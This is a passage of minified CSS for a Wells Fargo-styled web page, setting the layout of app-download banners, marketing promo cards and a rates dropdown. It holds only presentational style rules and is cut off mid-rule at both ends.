741px -74px;height:35px;width:30px}.ps-appstore-googleplay-logo{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;padding-left:10px;text-decoration:none}.ps-appstore-googleplay-logo .ps-appstore-googleplay-logo:focus,.ps-appstore-googleplay-logo .ps-appstore-googleplay-logo:hover{text-decoration:underline}.native-app-header-large{display:none}.ps-button-block{margin-right:10px}.ps-download-app-disclaimer span{font-size:.88235294rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.native-app-header-large{display:none}.ps-download-app-disclaimer{align-items:left}.native-app-header{display:block}.ps-native-app-background .native-app-carousel-wrapper{display:block;margin-top:24px}.ps-native-app-background{padding:61px 18px 31px 61px}.native-app-slider-block{flex-direction:column;margin:0 auto}.native-app-middle-block{padding:0 15px}.native-app-middle-block .slideText{display:flex;flex-direction:column-reverse;margin-bottom:24px;margin-top:8px;text-align:center}.native-app-middle-block .slideText span{font-size:.88235294rem;margin:16px 0 0}.native-app-middle-block .slideText ul{margin:0}.native-app-middle-block .slideText li{margin:16px 0 0}.ps-download-buttons{display:block}.ps-download-buttons .ps-button-block{margin-top:24px}.native-app-header-text,.ps-download-text{text-align:center}.native-app-header,.native-app-header-large{margin-bottom:24px}.native-app-header h2,.native-app-header-large h2{font-size:2rem;line-height:1.29}.native-app-header p,.native-app-header-large p{font-size:1.41176471rem;line-height:1.29;margin:0 0 30px}.native-app-middle-block .slideText p{font-size:1rem;line-height:1.29;margin:16px 0}.ps-download-text{font-size:1rem;line-height:1.29;margin:24px 0}.native-app-header p,.native-app-header-large p{text-align:center}.ps-mobile-line-break{background-color:#979797;display:block}.ps-button-applestore{margin-bottom:24px}.ps-button-applestore.present{margin-bottom:0}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-native-app-background .native-app-carousel-wrapper{display:block}.ps-native-app-background{padding:52px 13px 62px}.native-app-slider-block{flex-direction:column;margin:0 auto}.native-app-middle-block{padding:0 15px}.native-app-middle-block .slideText{text-align:center}.ps-download-buttons{display:block}.ps-native-app-background>img{margin:-42px -13px -13px}.native-app-header p{padding:0 3px}}@media screen and (min-width:375px) and (max-width:569px){.native-app-slider-block{padding:0 3px}.native-app-slider-block hr{border:0;height:1px}.native-app-header h2{margin-bottom:12px}}@media screen and (min-width:570px) and (max-width:767px){.ps-native-app-background>img{margin:-61px -61px -31px -25px}.native-app-header h2{padding-bottom:12px}.ps-native-app-background{padding:52px 24px 62px}.native-app-slider-block hr{border:0;height:1px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-native-app-background{min-height:648px;padding:64px 0 0 44px}.native-app-slider-block{flex-direction:column;margin:0 40px 0 46px;width:415px}.native-app-header{margin-bottom:24px}.native-app-header p{margin-top:8px;padding-left:48px;padding-right:92px}.native-app-header h2{margin-bottom:8px;margin-left:-58px;padding:0 164px;text-align:center}.ps-download-text{margin:0 0 16px}.ps-download-buttons{display:flex}.ps-download-buttons .ps-button-block{margin-right:10px}.native-app-header-text{text-align:center}.ps-native-app-background>img{margin:-64px 0 0 -44px}.native-app-middle-block .slideText ul{margin:32px 0 0;padding:0}.native-app-middle-block .slideText li{font-size:1.41176471rem;line-height:1.25;margin:0 0 32px}.ps-native-app-content{margin-top:-78px;transform:translateY(80px)}.slideText{margin-top:18px}.ps-button-applestore.present{margin-right:0}.ps-download-app-container{margin-top:53px}.ps-download-app-disclaimer{align-items:left;text-align:left}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-download-text-container{margin-bottom:40px;margin-top:72px;transform:translateY(-70px)}.ps-button-applestore,.ps-button-googleplay{height:55px;margin-top:0}.ps-button-applestore{margin-right:16px}.ps-download-app-disclaimer{align-items:left}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-native-app-background{padding:64px 24px 40px 89px}.ps-native-app-background>img{margin:-64px -89px -79px}.native-app-header{margin-left:366px;margin-top:10px;position:absolute}.native-app-header p{margin-top:11px;width:528px}.ps-download-text-container{max-width:80%}.native-app-middle-block .slideText li{font-size:1.41176471rem;margin:24px 0;padding-bottom:8px}.native-app-slider-block{flex-direction:column;margin:16px 0 0 68px;width:640px}.ps-download-buttons{display:flex}.ps-download-buttons .ps-button-block{margin-right:10px}.ps-download-text{margin:32px 0 23px}}@media screen and (min-width:1400px){.native-app-slider-block{display:block;margin:10px 138px 0 98px;width:640px}.native-app-middle-block{margin-right:18px}.native-app-middle-block .slideText{padding:12px 0 0 2px;text-align:left}.native-app-middle-block .slideText li{font-size:1.41176471rem;margin:10px 0;padding-bottom:22px}.native-app-header{margin-left:395px;margin-top:10px;position:absolute}.native-app-header p{padding-bottom:24px;padding-top:10px;width:528px}.ps-download-app{margin-bottom:40px;margin-top:36px}.ps-download-buttons{display:flex}.ps-download-buttons .ps-button-block{margin-top:24px;min-width:200px}.ps-download-text-container{margin-bottom:70px;margin-top:82px;transform:translateY(-70px)}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.native-app-header{display:none}.native-app-header-large{display:block}.ps-native-app-content{margin-top:-100px;transform:translateY(100px)}.native-app-header p,.native-app-header-large p{text-align:left}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-button-applestore>span:first-child{background-position:690px -74px}.ps-button-applestore,.ps-button-applestore:hover,.ps-button-googleplay,.ps-button-googleplay:hover,.ps-native-app-container{outline:1px solid #fff}}.native-app-carousel img{aspect-ratio:145/291;width:290px}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-button-applestore>span:first-child{background-position:787px -74px}.ps-button-applestore,.ps-button-applestore:hover,.ps-button-googleplay,.ps-button-googleplay:hover,.ps-native-app-container{outline:1px solid #141414}}.ps-native-app-container .native-app-header sup.c20ref a,.ps-native-app-container .native-app-header-large sup.c20ref a{color:#fff}.ps-native-app-container .native-app-header sup.c20ref :focus,.ps-native-app-container .native-app-header-large sup.c20ref :focus{background-color:transparent}.ps-native-app-container .native-app-middle-block a,.ps-native-app-container .ps-download-app-container .ps-download-text a{color:#fff}.ps-marketing-small-promo-item:hover .learn-more span .right-chevron,.ps-marketing-small-promo-items .ps-marketing-small-promo-item a{text-decoration:none}.mark-small-promo-illustration .check-rates-wrapper:hover,.ps-marketing-small-promo-items .ps-marketing-small-promo-item .c20ref a,.task-wrapper .mark-small-promo-illustration .learn-more-mobile:hover{text-decoration:underline}.right-chevron{background:url(../images/nYmojLvIabgn.png) 185px 464.5px;height:12px;margin-left:8px;margin-top:3px;padding:2px 8px}.ps-marketing-small-promo-items{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:1400px}.ps-marketing-small-promo-item{background-color:#fff;border-radius:10px;box-shadow:0 1px 4px 0 rgba(0,0,0,.25);margin:12px;min-height:263px;overflow:hidden;width:calc(25% - 26px)}.ps-marketing-small-promo-item>div{height:100%;width:100%}.ps-marketing-small-promo-item .learn-more a,.ps-marketing-small-promo-item .learn-more-mobile a{text-decoration:none}.ps-marketing-small-promo-item .learn-more a:hover,.ps-marketing-small-promo-item .learn-more-mobile a:hover{text-decoration:underline}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-simpletext{display:flex;flex-direction:column;height:100%;justify-content:space-between;overflow:hidden;width:100%}.ps-marketing-small-promo-item .ps-marketing-icon-container{align-items:center;display:flex;justify-content:center;justify-self:center}.ps-marketing-small-promo-item .ps-marketing-icon img{height:64px;margin-top:16px;width:64px}.ps-marketing-small-promo-item .ps-marketing-text{height:100%;padding:0 24px;text-align:left}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";letter-spacing:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif"}.ps-marketing-small-promo-item .ps-marketing-promo-link{align-items:center;display:flex;justify-content:flex-start;min-height:60px;padding:0 24px}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more{display:flex;margin:0;padding:0}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span{color:#5a469b;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;font-weight:600;letter-spacing:0;line-height:1.25;margin:auto 0}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more .right-chevron{height:12px;margin-left:8px;padding:2px 8px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext{background:url(../images/Qb0GxADq89D9.png);background-size:cover}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext{background:url(../images/jTo7CdMBADPZ.png);background-size:cover}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext{background:url(../images/gmWDz1nipJof.png);background-size:cover}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background:url(../images/J8eW4IWbXOWZ.png);background-size:cover}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-weight:300;margin-bottom:16px;margin-top:32px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-weight:400}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text{display:flex;flex-direction:column;justify-content:space-between}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{height:100%;margin:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext{display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header{background:none;border-radius:10px;display:flex;flex-direction:column;justify-content:space-between;position:relative}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text{padding:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{background:linear-gradient(180deg,#f9f7f6,#f4f0ed);font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";margin:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text-content{background-color:#fff}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link .learn-more span{color:#5a469b}.ps-marketing-small-promo-item .mark-small-promo-illustration{display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon{height:100px;margin-top:16px;text-align:right}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:100%;margin-top:0;right:0;width:auto}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:.88235294rem;height:100%;line-height:1.26}.small-promo-combined-white{background:#fff;text-align:center}.small-promo-combined-gray{background:#f9f7f6;text-align:center}.small-promo-combined-gray .ps-btn-secondary,.small-promo-combined-white .ps-btn-secondary{display:inline-block}.ps-marketing-small-promo-item .learn-more-mobile{display:none}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link .learn-more span a:after,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-promo-link .learn-more span a:after,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-promo-link .learn-more span a:after{background:url(../images/nYmojLvIabgn.png) 185px 464.5px;content:"";display:inline-block;height:16px;margin-left:8px;width:13px}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link{background-color:#fff}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon{padding:0}.ps-marketing-small-promo-items{padding:0 6px}.ps-marketing-small-promo-item .ps-marketing-icon-container{min-height:85px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:100px;width:164px}}@media screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{font-size:1.41176471rem;font-weight:400;line-height:1.33}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4{line-height:1.25;margin:12px 0 8px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-size:1.41176471rem;line-height:1.33}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin:24px 0 12px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-size:1.64705882rem;line-height:1.14}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{font-size:1.17647059rem;line-height:1.3}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:1.05882353rem;line-height:1.27;padding:16px 24px 0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content{font-size:1rem;line-height:1.29}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{padding:20px 16px 20px 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{max-height:64px}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-marketing-small-promo-items{margin:32px 0}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more{margin-bottom:4px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-size:1.17647059rem;font-weight:400;line-height:1.25}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-size:1.41176471rem;line-height:1.31;margin-bottom:8px}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span{font-size:.94117647rem;line-height:1.29}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-promo-link .learn-more span{font-size:.94117647rem;line-height:1.25}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4{margin:8px 0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{margin-top:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{line-height:1.2}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{margin:0;padding:16px 16px 16px 24px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin:16px 0 12px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text-content{padding:16px 16px 0 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{font-size:1.05882353rem}.ps-marketing-small-promo-item .ps-marketing-promo-link,.ps-marketing-small-promo-item .ps-marketing-text{padding:0 16px}.ps-marketing-small-promo-item .ps-marketing-icon-container .ps-marketing-icon img{height:56px;width:56px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content{line-height:1.28}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link{padding-left:24px}}@media screen and (min-width:1400px){.ps-marketing-small-promo-items{margin:36px 0}.ps-marketing-small-promo-item{margin:12px 16px;width:calc(25% - 33px)}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more{margin-bottom:7px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{padding:24px 16px 16px 24px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item{min-height:auto;width:calc(50% - 26px)}.ps-marketing-small-promo-items{justify-content:flex-start;margin:28px 0}.ps-marketing-small-promo-item .ps-marketing-promo-link,.ps-marketing-small-promo-item .ps-marketing-text{padding:0 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.41176471rem;font-weight:600}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-items{justify-content:flex-start;margin:20px 0}.ps-marketing-small-promo-item{margin:12px 16px;min-height:auto;width:calc(100% - 26px)}.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-simpletext{flex-direction:row}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text{display:flex;padding-left:24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{align-items:center;display:block;margin:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{padding-bottom:20px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{padding:0 40px 20px 24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content{align-items:center;margin:16px 0 20px}.ps-marketing-small-promo-item .ps-marketing-icon-container{align-items:flex-start}.ps-marketing-small-promo-item .ps-marketing-icon img{height:48px;margin-left:16px;width:48px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-icon img{margin-bottom:16px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span,.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span{display:none}.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more span.right-chevron{display:block;height:16px}.ps-marketing-small-promo-item .ps-marketing-promo-link{align-items:center}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600;letter-spacing:0;line-height:1.27;margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{font-size:1.17647059rem;font-weight:600;letter-spacing:0;line-height:1.2;margin-bottom:8px;margin-top:16px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text h4{margin-top:16px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{font-size:1.29411765rem;margin-top:16px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header h4{padding:21px 24px 22px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{margin-top:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{letter-spacing:0;margin-top:4px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-promo-link .learn-more span{color:#141414}.ps-marketing-small-promo-item .mark-small-promo-illustration{flex-direction:row}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{display:flex;flex-direction:row-reverse;justify-content:space-between}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";margin-left:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon{align-items:center;display:flex;margin:16px 0;text-align:center;width:131px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:auto;left:0;margin-left:0;margin-top:0;width:100%}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text .ps-marketing-icon img{height:80px;width:131px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{padding:0 44px 20px 24px}.ps-marketing-small-promo-item .ps-marketing-promo-link{padding:0 16px 0 0}.small-promo-combined-gray .ps-btn-secondary,.small-promo-combined-white .ps-btn-secondary{width:calc(100% - 32px)}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content{height:auto}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-marketing-small-promo-item .ps-marketing-promo-link{padding:0 16px 0 0}.ps-marketing-small-promo-item .ps-marketing-text{padding:0 16px}.taskbar-nonxs{display:none}.taskHiddenContent{padding:0 0 0 32px}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin-left:16px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{padding-left:16px}}.ps-marketing-small-promo-item .added{height:100%;width:100%}.task{width:100%}.taskbar-nonxs{display:inline-block;width:100%}.task-inner{padding:0}select option{line-height:20px;padding:20px}#check-rates-task{cursor:pointer;display:none}#check_rates_panel{background-color:#f9f7f6;border-bottom:2px solid #5a469b;margin:24px 0;padding:0 16px}#check_rates_panel select:active,#check_rates_panel select:focus{outline:auto}#check_rates_panel select{line-height:25px!important}#check_rates_dropdown{background-color:#f9f7f6;border:none;box-shadow:none;color:#3b3331;display:inline-block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.17647059rem;height:45px;outline:none;text-decoration:none;width:100%}option:checked,option:hover{background-color:#f9f7f6;text-decoration:underline}#check_rates_dropdown_lable{color:#787070;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;height:18px;letter-spacing:0;line-height:1.38;padding-left:3px;width:110px}.taskHiddenContent{list-style:none;opacity:0;position:absolute;transition:opacity .5s,visibility .5s;visibility:hidden}.open-rates{animation-iteration-count:1;animation-timing-function:ease;animation:fadeIn .5s ease;opacity:1;position:relative;visibility:visible}.close-rates{animation-iteration-count:1;animation-timing-function:ease;animation:fadeOut .5s ease;opacity:0;position:absolute}@keyframes fadeIn{0%{display:none;opacity:0;visibility:hidden}50%{opacity:.1;visibility:visible}to{opacity:1;visibility:visible}}@keyframes fadeOut{0%{opacity:1;position:relative;visibility:visible}50%{opacity:.3;position:relative;visibility:visible}to{display:none;opacity:0;position:absolute;visibility:hidden}}.go-btn{background-color:#141414;border:1px 